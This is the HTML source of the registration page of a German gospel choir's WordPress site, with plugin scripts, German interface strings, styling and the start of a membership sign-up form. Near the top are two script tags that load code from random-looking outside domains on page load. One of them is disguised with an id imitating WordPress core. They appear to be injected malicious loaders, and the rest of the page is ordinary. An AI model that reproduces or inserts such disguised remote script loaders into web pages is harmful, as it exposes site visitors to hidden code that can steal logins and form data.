<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1768779165" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.living-voices.de/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.9" id="wordpress_file_upload_script-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.living-voices.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.9" id="jquery-ui-timepicker-addon-js-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768779165" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.living-voices.de/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=4.0.60" id="arm_bpopup-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=4.0.60" id="arm_bootstrap_js-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/armember-membership/js/arm_common.js?ver=4.0.60" id="arm_common_js-js"></script>
<script id="arm_common_js-js-after">
__ARMAJAXURL = "https://www.living-voices.de/wp-admin/admin-ajax.php";__ARMURL = "https://www.living-voices.de/wp-content/plugins/armember-membership";__ARMVIEWURL = "https://www.living-voices.de/wp-content/plugins/armember-membership/core/views";__ARMIMAGEURL = "https://www.living-voices.de/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];loadActivityError = "Beim Laden der Aktivitäten ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";pinterestPermissionError = "Der Benutzer hat keine Berechtigungen erteilt oder das Popup geschlossen";pinterestError = "Hoppla, beim Abrufen der Kontoinformationen ist ein Problem aufgetreten";clickToCopyError = "Beim Kopieren ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut";fbUserLoginError = "Der Benutzer hat die Anmeldung abgebrochen oder nicht vollständig autorisiert.";closeAccountError = "Beim Schließen des Kontos ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";invalidFileTypeError = "Leider ist dieser Dateityp aus Sicherheitsgründen nicht zulässig.";fileSizeError = "Die Datei darf nicht größer als {SIZE} sein.";fileUploadError = "Beim Hochladen der Datei ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";coverRemoveConfirm = "Möchten Sie das Titelbild wirklich entfernen?";profileRemoveConfirm = "Möchten Sie das Profilfoto wirklich entfernen?";errorPerformingAction = "Beim Ausführen dieser Aktion ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";userSubscriptionCancel = "Das Abonnement des Benutzers wurde gekündigt";ARM_Loding = "Wird geladen..";Post_Publish ="Nach einer bestimmten Zeit wird der Beitrag veröffentlicht";Post_Modify ="Nach einer bestimmten Zeit wird der Beitrag geändert";wentwrong ="Entschuldigung, etwas ist schief gelaufen. Bitte versuche es erneut.";bulkActionError = "Bitte wählen Sie eine gültige Aktion aus.";bulkRecordsError ="Bitte wählen Sie einen oder mehrere Datensätze aus.";clearLoginAttempts ="Anmeldeversuche erfolgreich gelöscht.";clearLoginHistory ="Der Anmeldeverlauf wurde erfolgreich gelöscht.";nopasswordforimport ="Das Passwort darf nicht leer bleiben.";delPlansSuccess ="Pläne wurden erfolgreich gelöscht.";delPlansError ="Beim Löschen von Plänen ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delPlanError ="Beim Löschen des Plans ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delSetupsSuccess ="Setup(s) wurden erfolgreich gelöscht.";delSetupsError ="Beim Löschen von Setup(s) ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delSetupSuccess ="Setup wurde erfolgreich gelöscht.";delSetupError ="Beim Löschen des Setups ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut. ";delFormSetSuccess ="Formularsatz erfolgreich gelöscht.";delFormSetError ="Beim Löschen des Formularsatzes ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delFormSuccess ="Formular erfolgreich gelöscht.";delFormError ="Beim Löschen des Formulars ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delRuleSuccess ="Die Regel wurde erfolgreich gelöscht.";delRuleError ="Beim Löschen der Regel ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut. ";delRulesSuccess ="Regel(n) wurden erfolgreich gelöscht.";delRulesError ="Beim Löschen der Regel(n) ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";prevTransactionError ="Beim Generieren der Vorschau der Transaktionsdetails ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";invoiceTransactionError ="Beim Erstellen der Rechnung mit den Transaktionsdetails ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";prevMemberDetailError ="Beim Generieren der Vorschau der Mitgliederdetails ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";prevMemberActivityError ="Beim Anzeigen der Aktivitätsdetails der Mitglieder ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";prevCustomCssError ="Beim Anzeigen der ARMember-CSS-Klasseninformationen ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";prevImportMemberDetailError ="Bitte laden Sie die entsprechende Datei hoch, um Benutzer zu importieren.";delTransactionSuccess ="Die Transaktion wurde erfolgreich gelöscht.";delTransactionsSuccess ="Die Transaktion(en) wurden erfolgreich gelöscht.";delAutoMessageSuccess ="Die Nachricht wurde erfolgreich gelöscht.";delAutoMessageError ="Beim Löschen der Nachricht ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delAutoMessagesSuccess ="Nachricht(en) wurden erfolgreich gelöscht.";delAutoMessagesError ="Beim Löschen der Nachricht(en) ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";saveSettingsSuccess ="Die Einstellungen wurden erfolgreich gespeichert.";saveSettingsError ="Beim Aktualisieren der Einstellungen ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";saveDefaultRuleSuccess ="Standardregeln erfolgreich gespeichert.";saveDefaultRuleError ="Beim Aktualisieren der Regeln ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";saveOptInsSuccess ="Opt-in-Einstellungen erfolgreich gespeichert.";saveOptInsError ="Beim Aktualisieren der Opt-in-Einstellungen ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delOptInsConfirm ="Möchten Sie die Konfiguration wirklich löschen?";delMemberActivityError ="Beim Löschen der Mitgliederaktivitäten ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";noTemplateError ="Vorlage nicht gefunden.";saveTemplateSuccess ="Die Vorlagenoptionen wurden erfolgreich gespeichert.";saveTemplateError ="Beim Aktualisieren der Vorlagenoptionen ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";prevTemplateError ="Beim Generieren der Vorschau der Vorlage ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";addTemplateSuccess ="Die Vorlage wurde erfolgreich hinzugefügt.";addTemplateError ="Beim Hinzufügen der Vorlage ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";delTemplateSuccess ="Die Vorlage wurde erfolgreich gelöscht.";delTemplateError ="Beim Löschen der Vorlage ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";saveEmailTemplateSuccess ="E-Mail-Vorlage erfolgreich aktualisiert.";saveAutoMessageSuccess ="Nachricht erfolgreich aktualisiert.";pastDateError ="Vergangene Daten können nicht festgelegt werden.";pastStartDateError ="Das Startdatum darf nicht vor dem aktuellen Datum liegen.";pastExpireDateError ="Das Ablaufdatum darf nicht vor dem aktuellen Datum liegen.";uniqueformsetname ="Dieser Setname ist bereits vorhanden.";uniquesignupformname ="Dieser Formularname ist bereits vorhanden.";installAddonError ="Bei der Installation des Add-ons ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";installAddonSuccess ="Addon erfolgreich installiert.";activeAddonError ="Beim Aktivieren des Add-ons ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";activeAddonSuccess ="Addon erfolgreich aktiviert.";deactiveAddonSuccess ="Addon wurde erfolgreich deaktiviert.";confirmCancelSubscription ="Sind Sie sicher, dass Sie Ihr Abonnement kündigen möchten?";errorPerformingAction ="Beim Ausführen dieser Aktion ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.";arm_nothing_found ="Hoppla, nichts gefunden.";armEditCurrency ="Bearbeiten";
//# sourceURL=arm_common_js-js-after
</script>
<link rel="https://api.w.org/" href="https://www.living-voices.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.living-voices.de/wp-json/wp/v2/pages/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.living-voices.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.living-voices.de/register/" />
<link rel='shortlink' href='https://www.living-voices.de/?p=229' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.living-voices.de"><link rel="https://theeventscalendar.com/" href="https://www.living-voices.de/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.living-voices.de"><link rel="alternate" href="https://www.living-voices.de/wp-json/tribe/events/v1/" /><noscript><link rel='stylesheet' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<link rel="icon" href="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-LV_FavIcon-270x270.png" />
		<style id="wp-custom-css">
			#nf-label-field-6-0 {
font-family:Verdana;
font-size: 16px; 
#font-style: normal; 
#font-variant: normal; 
#font-weight: normal;
}
#nf-label-field-6-1 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6-2 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6-3 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-7 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-8 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-10 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-11 {
font-family:Verdana;
font-size: 16px; 
}


	
   

		</style>
			</head>


<body class="wp-singular page-template-default page page-id-229 wp-custom-logo wp-embed-responsive wp-theme-blocksy tribe-no-js page-template-blocksy tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-blocksy" data-link="type-2" data-prefix="single_page" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Suchmodal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Suchmodal schließen">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://www.living-voices.de/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Suchen"
		value=""
		name="s"
		autocomplete="off"
		title="Suchen nach…"
		aria-label="Suchen nach…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Such-Button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Keine Ergebnisse		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas-Modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Menü schließen">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="LV">

	<ul id="menu-lv-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><span class="ct-sub-menu-parent"><a href="https://www.living-voices.de/geschichte/" class="ct-menu-link">Über uns</a><button class="ct-toggle-dropdown-mobile" aria-label="Dropdown-Menü erweitern" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.living-voices.de/cd/" class="ct-menu-link">CD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.living-voices.de/gospel-2/" class="ct-menu-link">Gospel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.living-voices.de/termine-2/" class="ct-menu-link">Termine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.living-voices.de/archiv-2/" class="ct-menu-link">Archiv</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.living-voices.de/login-3/" class="ct-menu-link">Mitgliederbereich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://www.living-voices.de/kontakformular/" class="ct-menu-link">Kontaktformular</a></li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://www.living-voices.de/" class="site-logo-container" rel="home" itemprop="url" ><img width="1500" height="659" src="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg" class="default-logo" alt="Living Voices" decoding="async" fetchpriority="high" srcset="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg 1500w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-300x132.jpg 300w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-1024x450.jpg 1024w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-768x337.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="LV">

	<ul id="menu-lv" class="menu"><li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120 animated-submenu-block"><a href="https://www.living-voices.de/geschichte/" class="ct-menu-link">Über uns<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Dropdown-Menü erweitern" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.living-voices.de/cd/" class="ct-menu-link">CD</a></li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.living-voices.de/gospel-2/" class="ct-menu-link">Gospel</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.living-voices.de/termine-2/" class="ct-menu-link">Termine</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.living-voices.de/archiv-2/" class="ct-menu-link">Archiv</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.living-voices.de/login-3/" class="ct-menu-link">Mitgliederbereich</a></li>
<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://www.living-voices.de/kontakformular/" class="ct-menu-link">Kontaktformular</a></li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Suchen"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Suchen</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/living.voices.krefeld/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/livingvoiceskrefeld/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://www.living-voices.de/" class="site-logo-container" rel="home" itemprop="url" ><img width="1500" height="659" src="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg" class="default-logo" alt="Living Voices" decoding="async" srcset="https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1.jpg 1500w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-300x132.jpg 300w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-1024x450.jpg 1024w, https://www.living-voices.de/wp-content/uploads/2024/06/cropped-cropped-Logo-1-768x337.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menü"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menü</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-229"
		class="post-229 page type-page status-publish hentry">

		
		
		
		<div class="entry-content is-layout-flow">
			<div class="arm-form-container"><div class="arm_form_message_container arm_editor_form_fileds_container arm_editor_form_fileds_wrapper arm_form_101"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_101 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_101_Ffdrb6CmW2" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form101_Ffdrb6CmW2" data-random-id="101_Ffdrb6CmW2"  data-submission-key="6hzmmg83" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='101_Ffdrb6CmW2' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='arm_wp_nonce' arm_register='true' data-random-key='101_Ffdrb6CmW2' value='3ccf05dbd6' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_101">
						.arm_form_101 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_101 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_101 .arm-df__heading .arm-df__heading-text,
                        .arm_form_101 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_101 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_101 .arm_registration_link,
						.arm_form_101 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_101 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_101 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
	                    .arm_form_101 .arm_registration_link a,
						.arm_form_101 .arm_forgotpassword_link a{
							color: #005AEE !important;
	                    }
	                    .arm_form_101 .arm-df__form-group .arm_registration_link,
	                    .arm_form_101 .arm-df__form-group.arm_registration_link,
	                    .arm_form_101 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_101 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_101 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_101 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_101 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_101 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_101 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_101 .arm_close_account_message,
						.arm_form_101 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_101 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_101 .arm-df__form-field,
                        .arm_form_101.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_101,
						.arm-form-container .arm_form_101, 
                        .arm_update_card_form_container .arm_form_101, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_101,
                        .arm-form-container .arm_form_101.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                                                
                                                .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_101{
                                                        background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
							
                                                }
                                                
                                                
                                                
						.arm_module_forms_container .arm_form_101,
						.arm-form-container .arm_form_101.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_101, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_101 .arm_module_forms_container .arm_form_101,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_101 .arm-form-container .arm_form_101{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_101 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_101 .arm_form_field_label_text,
